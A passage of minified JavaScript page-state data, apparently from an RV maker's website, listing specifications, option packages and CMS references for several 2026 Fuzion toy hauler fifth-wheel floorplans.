"KITCHEN-ISLAND":{label:aA,value:a,specificationGroup:C,sequence:f},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:f},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:f},SHIPPINGWEIGHT:{label:cu,value:cW,specificationGroup:h,sequence:B},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:f},"OUTDOOR-KITCHEN":{label:aG,value:a,specificationGroup:G,sequence:f},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:f},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:f},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:f},READY:{label:aJ,value:a,specificationGroup:w,sequence:f},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:f},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:f},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:f},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:f},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:f},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:f},BRAND:{label:X,value:S,specificationGroup:X,sequence:f},REGION:{label:aS,value:aT,specificationGroup:h,sequence:f},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:f},FRESHWATER:{label:b$,value:cD,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:f},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:f},"STOCK-ONLY":{label:aY,value:b,specificationGroup:h,sequence:f},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:f},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:f},MSRP:{label:ai,value:cX,specificationGroup:W,sequence:f},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:f},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:f},"MOST-POPULAR":{label:bb,value:a,specificationGroup:h,sequence:f},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:f},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:f},LENGTH:{label:ca,value:bV,specificationGroup:h,sequence:k},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:f},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:f},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:f},"MODEL-DESCRIPTION":{label:bh,value:dA,specificationGroup:h,sequence:f},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:f},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:f},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:f},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:f},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:f},HITCHWEIGHT:{label:cv,value:ex,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:f},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:cM,specificationGroup:v,sequence:f},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:f},BLACKWATER:{label:cb,value:af,specificationGroup:L,sequence:y},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:f},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:f},HEIGHT:{label:cc,value:bW,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:f},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:f},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:f},CARRYINGCAPACITY:{label:cw,value:ey,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:f},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:f},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:f},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:f},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:f},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:f}},options:[{title:bJ,value:Y,highlight:a,price:ch,sequence:bK},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bM,value:p,highlight:a,price:cj,sequence:F},{title:bG,value:q,highlight:a,price:cf,sequence:bH},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bA,value:q,highlight:a,price:d,sequence:x},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bO,value:q,highlight:a,price:cl,sequence:m}],weight:cW,height:bW,length:bV,sleeps:i,msrp:cX,newFloorplan:a,stockOnly:b,_score:B},{uniqueId:"fuzion-432-2026",id:"5256",name:ez,referenceId:ez,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:58.238636",updateDateTime:"2025-05-29T14:57:58.705478",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:E},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:E},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:E},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:E},TIRESIZE:{label:bY,value:cU,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:E},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:E},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:E},"SLEEPING-CAPACITY":{label:at,value:i,specificationGroup:g,sequence:E},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:E},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:E},GREYWATER:{label:bZ,value:cB,specificationGroup:L,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:E},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:E},"NEW-FLOORPLAN":{label:az,value:b,specificationGroup:v,sequence:E},"KITCHEN-ISLAND":{label:aA,value:a,specificationGroup:C,sequence:E},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:E},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:E},SHIPPINGWEIGHT:{label:cu,value:eA,specificationGroup:h,sequence:B},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:E},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:E},"OUTDOOR-KITCHEN":{label:aG,value:a,specificationGroup:G,sequence:E},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:E},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:E},READY:{label:aJ,value:a,specificationGroup:w,sequence:E},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:E},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:E},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:E},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:E},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:E},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:E},REGION:{label:aS,value:aT,specificationGroup:h,sequence:E},BRAND:{label:X,value:S,specificationGroup:X,sequence:E},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:E},FRESHWATER:{label:b$,value:cV,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:E},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:E},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:E},"STOCK-ONLY":{label:aY,value:a,specificationGroup:h,sequence:E},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:E},MSRP:{label:ai,value:eB,specificationGroup:W,sequence:E},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:E},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:E},"MOST-POPULAR":{label:bb,value:b,specificationGroup:h,sequence:E},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:E},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:E},LENGTH:{label:ca,value:eC,specificationGroup:h,sequence:k},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:E},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:E},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:E},"MODEL-DESCRIPTION":{label:bh,value:dA,specificationGroup:h,sequence:E},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:E},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:E},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:E},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:E},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:E},HITCHWEIGHT:{label:cv,value:4060,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:E},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:cM,specificationGroup:v,sequence:E},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:E},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:E},BLACKWATER:{label:cb,value:cB,specificationGroup:L,sequence:y},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:E},HEIGHT:{label:cc,value:cz,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:E},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:E},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:E},CARRYINGCAPACITY:{label:cw,value:3460,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:E},"15-BATHROOMS":{label:bw,value:b,specificationGroup:g,sequence:E},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:E},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:E},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:E},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:E}},options:[{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bG,value:q,highlight:a,price:cf,sequence:bH},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bM,value:p,highlight:a,price:cj,sequence:F},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:bJ,value:Y,highlight:a,price:ch,sequence:bK}],weight:eA,height:cz,length:eC,sleeps:i,msrp:eB,newFloorplan:b,stockOnly:a,_score:B},{uniqueId:"fuzion-440-2026",id:"5259",name:eD,referenceId:eD,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:57:59.215564",updateDateTime:"2025-05-29T14:57:59.570388",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:D},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:D},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:D},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:D},TIRESIZE:{label:bY,value:cU,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:D},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:D},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:D},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:D},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:D},"SLEEPING-CAPACITY":{label:at,value:o,specificationGroup:g,sequence:D},GREYWATER:{label:bZ,value:cB,specificationGroup:L,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:D},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:D},"NEW-FLOORPLAN":{label:az,value:b,specificationGroup:v,sequence:D},"KITCHEN-ISLAND":{label:aA,value:a,specificationGroup:C,sequence:D},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:D},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:D},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:D},SHIPPINGWEIGHT:{label:cu,value:eE,specificationGroup:h,sequence:B},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:D},"OUTDOOR-KITCHEN":{label:aG,value:a,specificationGroup:G,sequence:D},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:D},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:D},READY:{label:aJ,value:a,specificationGroup:w,sequence:D},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:D},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:D},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:D},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:D},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:D},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:D},BRAND:{label:X,value:S,specificationGroup:X,sequence:D},REGION:{label:aS,value:aT,specificationGroup:h,sequence:D},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:D},FRESHWATER:{label:b$,value:cV,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:D},"STOCK-ONLY":{label:aY,value:a,specificationGroup:h,sequence:D},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:D},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:D},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:D},MSRP:{label:ai,value:eF,specificationGroup:W,sequence:D},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:D},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:D},"MOST-POPULAR":{label:bb,value:b,specificationGroup:h,sequence:D},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:D},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:D},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:D},LENGTH:{label:ca,value:eG,specificationGroup:h,sequence:k},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:D},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:D},"MODEL-DESCRIPTION":{label:bh,value:eH,specificationGroup:h,sequence:D},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:D},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:D},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:D},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:D},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:D},HITCHWEIGHT:{label:cv,value:et,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:D},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:eI,specificationGroup:v,sequence:D},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:D},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:D},BLACKWATER:{label:cb,value:cB,specificationGroup:L,sequence:y},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:D},HEIGHT:{label:cc,value:cz,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:D},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:D},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:D},CARRYINGCAPACITY:{label:cw,value:3510,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:D},"15-BATHROOMS":{label:bw,value:a,specificationGroup:g,sequence:D},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:D},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:D},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:D},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:D}},options:[{title:bJ,value:Y,highlight:a,price:ch,sequence:bK},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bG,value:q,highlight:a,price:cf,sequence:bH},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:aj,value:p,highlight:a,price:ce,sequence:bF},{title:bM,value:q,highlight:a,price:cj,sequence:F},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bB,value:p,highlight:a,price:d,sequence:y}],weight:eE,height:cz,length:eG,sleeps:o,msrp:eF,newFloorplan:b,stockOnly:a,_score:B},{uniqueId:"fuzion-442-2026",id:"5261",name:eJ,referenceId:eJ,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:[R],createDateTime:"2025-05-29T14:58:00.224009",updateDateTime:"2025-05-29T14:58:00.601933",specifications:{"KITCHEN-PANTRY":{label:am,value:b,specificationGroup:C,sequence:F},"RV-TYPE":{label:J,value:[T,an],specificationGroup:J,sequence:F},"1200I-L-STOCK-ONLY":{label:ao,value:K,specificationGroup:U,sequence:F},"DESTINATION-TRAILER":{label:ap,value:a,specificationGroup:J,sequence:F},TIRESIZE:{label:bY,value:cU,specificationGroup:h,sequence:f},FIREPLACE:{label:aq,value:b,specificationGroup:v,sequence:F},"OPTIONAL-GENERATOR":{label:ar,value:b,specificationGroup:e,sequence:F},"KITCHEN-LOCATION":{label:as,value:V,specificationGroup:g,sequence:F},"QUEEN-BED":{label:av,value:a,specificationGroup:g,sequence:F},"SLEEPING-CAPACITY":{label:at,value:o,specificationGroup:g,sequence:F},GREYWATER:{label:bZ,value:cB,specificationGroup:L,sequence:i},"OUTLAST-660I-L":{label:au,value:a,specificationGroup:w,sequence:F},"SMART-RV-CONTROL-SYSTEM":{label:aw,value:b,specificationGroup:e,sequence:F},CLASS:{label:ax,value:ay,specificationGroup:W,sequence:F},"NEW-FLOORPLAN":{label:az,value:b,specificationGroup:v,sequence:F},"KITCHEN-ISLAND":{label:aA,value:a,specificationGroup:C,sequence:F},"WASHERDRYER-PREP":{label:aB,value:b,specificationGroup:v,sequence:F},LPGCAPACITY:{label:b_,value:aC,specificationGroup:L,sequence:o},"12V-REFRIGERATOR":{label:aD,value:b,specificationGroup:C,sequence:F},BUNKHOUSE:{label:aE,value:b,specificationGroup:g,sequence:F},SHIPPINGWEIGHT:{label:cu,value:eK,specificationGroup:h,sequence:B},"2ND-AC":{label:aF,value:b,specificationGroup:e,sequence:F},"OUTDOOR-KITCHEN":{label:aG,value:a,specificationGroup:G,sequence:F},"200-STOCK-ONLY":{label:aH,value:K,specificationGroup:w,sequence:F},"KING-BED":{label:aI,value:b,specificationGroup:g,sequence:F},READY:{label:aJ,value:a,specificationGroup:w,sequence:F},"ACCESSORY-RECEIVER":{label:aK,value:a,specificationGroup:G,sequence:F},"REFRIGERATOR-SIZE":{label:aL,value:aM,specificationGroup:C,sequence:F},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aN,value:b,specificationGroup:e,sequence:F},SIZE:{label:aO,value:aP,specificationGroup:h,sequence:F},"SOLAR-POWER-PREP":{label:aQ,value:a,specificationGroup:e,sequence:F},"GASELECTRIC-REFRIGERATOR":{label:aR,value:a,specificationGroup:C,sequence:F},REGION:{label:aS,value:aT,specificationGroup:h,sequence:F},BRAND:{label:X,value:S,specificationGroup:X,sequence:F},"RESIDENTIAL-REFRIGERATOR":{label:aU,value:b,specificationGroup:C,sequence:F},FRESHWATER:{label:b$,value:cV,specificationGroup:L,sequence:x},"AUTOMATIC-LEVELING":{label:aV,value:b,specificationGroup:e,sequence:F},"SIDE-CAMERA-PREP":{label:aW,value:a,specificationGroup:e,sequence:F},"STOCK-ONLY":{label:aY,value:a,specificationGroup:h,sequence:F},"TOWING-HITCH":{label:aX,value:a,specificationGroup:G,sequence:F},"BEDROOM-LOCATION":{label:aZ,value:a_,specificationGroup:g,sequence:F},MSRP:{label:ai,value:eL,specificationGroup:W,sequence:F},"LIVING-LOCATION":{label:ba,value:V,specificationGroup:g,sequence:F},"EXTENDED-SEASON-CAMPING":{label:a$,value:b,specificationGroup:v,sequence:F},"PROTECT-220":{label:bc,value:b,specificationGroup:w,sequence:F},"MOST-POPULAR":{label:bb,value:b,specificationGroup:h,sequence:F},"PRIVATE-MASTER-BEDROOM":{label:bd,value:b,specificationGroup:g,sequence:F},LENGTH:{label:ca,value:eM,specificationGroup:h,sequence:k},"OUTLAST-EXTREME-1320I-L":{label:be,value:a,specificationGroup:w,sequence:F},"FRONT-WINDSHIELD":{label:bf,value:a,specificationGroup:G,sequence:F},"4G-LTE-WIFI-PREP":{label:bg,value:b,specificationGroup:e,sequence:F},"MODEL-DESCRIPTION":{label:bh,value:eH,specificationGroup:h,sequence:F},"PRIVATE-SECOND-BEDROOM":{label:bi,value:b,specificationGroup:g,sequence:F},"MID-BUNK":{label:bj,value:b,specificationGroup:g,sequence:F},"SOLAR-POWER-SYSTEM":{label:bk,value:b,specificationGroup:e,sequence:F},"600I-L-STOCK-ONLY":{label:bm,value:K,specificationGroup:U,sequence:F},"DISCOVER-440I":{label:bl,value:b,specificationGroup:w,sequence:F},HITCHWEIGHT:{label:cv,value:3785,specificationGroup:h,sequence:m},"ELECTRIC-STABILIZER-JACKS":{label:bn,value:a,specificationGroup:e,sequence:F},"TOY-HAULER-GARAGE-SIZE":{label:bo,value:eI,specificationGroup:v,sequence:F},"BACK-UP-CAMERACAMERA-PREP":{label:bp,value:b,specificationGroup:e,sequence:F},BLACKWATER:{label:cb,value:eN,specificationGroup:L,sequence:y},"400I-STOCK-ONLY":{label:bq,value:K,specificationGroup:w,sequence:F},"LARGE-SHOWER":{label:br,value:b,specificationGroup:v,sequence:F},HEIGHT:{label:cc,value:cz,specificationGroup:h,sequence:z},"NUMBER-OF-PROPANE-TANKS":{label:bs,value:l,specificationGroup:e,sequence:F},"AC-UNITS":{label:bt,value:m,specificationGroup:e,sequence:F},AWNINGS:{label:bu,value:b,specificationGroup:G,sequence:F},CARRYINGCAPACITY:{label:cw,value:3960,specificationGroup:h,sequence:l},OFFICE:{label:bv,value:b,specificationGroup:v,sequence:F},"15-BATHROOMS":{label:bw,value:a,specificationGroup:g,sequence:F},"HEAT-PUMP":{label:bx,value:a,specificationGroup:e,sequence:F},"TV-HOOKUPS":{label:by,value:k,specificationGroup:e,sequence:F},"GENERATOR-PREP":{label:bz,value:b,specificationGroup:e,sequence:F},"TOY-HAULER":{label:T,value:b,specificationGroup:J,sequence:F}},options:[{title:bQ,value:Y,highlight:a,price:ae,sequence:bR},{title:bO,value:q,highlight:a,price:cl,sequence:m},{title:bP,value:q,highlight:a,price:cm,sequence:l},{title:bS,value:p,highlight:a,price:cn,sequence:o},{title:bT,value:p,highlight:a,price:co,sequence:bU},{title:bM,value:p,highlight:a,price:cj,sequence:F},{title:bB,value:p,highlight:a,price:d,sequence:y},{title:bC,value:p,highlight:a,price:N,sequence:f},{title:bD,value:q,highlight:a,price:cd,sequence:k},{title:bG,value:q,highlight:a,price:cf,sequence:bH},{title:bE,value:p,highlight:a,price:N,sequence:D},{title:ak,value:q,highlight:a,price:ci,sequence:z},{title:bN,value:q,highlight:a,price:ck,sequence:B},{title:bA,value:q,highlight:a,price:d,sequence:x},{title:bJ,value:Y,highlight:a,price:ch,sequence:bK},{title:bI,value:q,highlight:a,price:cg,sequence:i},{title:bL,value:p,highlight:a,price:N,sequence:E},{title:aj,value:p,highlight:a,price:ce,sequence:bF}],weight:eK,height:cz,length:eM,sleeps:o,msrp:eL,newFloorplan:b,stockOnly:a,_score:B}],attributes:{SEO_URL:{label:"SEO Url",value:$},ROLLICK_BRAND_CODE:{label:"Rollick Brand Code",value:O}},slug:$,startingWeight:13646,startingLength:468,startingPrice:dx,typeClass:ad,typeClassSlug:R,_score:dB},contentDoc:eO,params:{brandName:$,type:R,model_reference:n}},{fullModel:{uniqueId:cN,id:dy,name:n,referenceId:n,brandName:S,brandSlug:$,brandGroup:O,brandReferenceId:O,typeClassSlug:R,typeClass:ad,brandUniqueId:ac,modelYear:ag,region:ah,showOnWeb:b,active:b,modelType:gl,createDateTime:dz,specifications:gm,weight:cW,height:bW,length:bV,sleeps:i,msrp:cX,newFloorplan:a,stockOnly:b,_score:dB,features:gn,internal_title:gp,floorplan_thumbnail:gq,floorplan_main:gs,embed_link_360:gt,embed_link_video:c,meta_title:c,meta_description:c,meta_image:gu},model:gv}],fetch:{},mutations:[["content\u002FSET_ACTIVE_BRAND_DOC",eO],["content\u002FSET_MODEL_DOC",{uid:cN,doc:{id:"aDzvTBEAAC4AcqVT",uid:cN,url:c,type:"model",href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22aDzvTBEAAC4AcqVT%22%29+%5D%5D",tags:["2025",O],first_publication_date:gw,last_publication_date:gw,slugs:[cN],linked_documents:[],lang:_,alternate_languages:[],data:{internal_title:gp,floorplan_thumbnail:gq,floorplan_main:gs,embed_link_360:gt,embed_link_video:c,meta_title:c,meta_description:c,meta_image:gu}}}],["model\u002FSET_ACTIVE_MODEL",gv],["navigation\u002FSET_MASTHEAD_TRANSPARENT",b]]}}(false,true,null,0,"Convenience Features",10,"Layout + Sleep","General",8,"#fff",4,2,3,"430",9,"O","M",2026,5252,"SO",600,"Floorplan Features","SolarFlex Packages",6,7,5,"S",1,"Kitchen Features",12,11,13,"Exterior Features","ltr","list-item","RV Type","No","Tank Sizes","transparent",10493,"FZ",160,"Exterior","toy-hauler-fifth-wheels","Fuzion","Toy Hauler","undefined","Center","Price + Class","Brand","N\u002FA","paragraph","en-us","fuzion",2000,.5,"fuzion-toy-hauler-fifth-wheels","Toy Hauler Fifth Wheels",450,88,"2026","BOTH","MSRP","SolarFlex™ Discover 440i","SolarFlex™ Protect 220","Document","Kitchen Pantry","Fifth Wheel","1200i-L (Stock Only)","Destination Trailer","Fireplace","Optional Generator","Kitchen Location","Sleeping Capacity","Outlast 660i-L","Queen Bed","Smart RV Control System","Class","Luxury","New Floorplan","Kitchen Island","Washer\u002FDryer Prep",60,"12V Refrigerator","Bunkhouse","2nd A\u002FC","Outdoor Kitchen","200 (Stock Only)","King 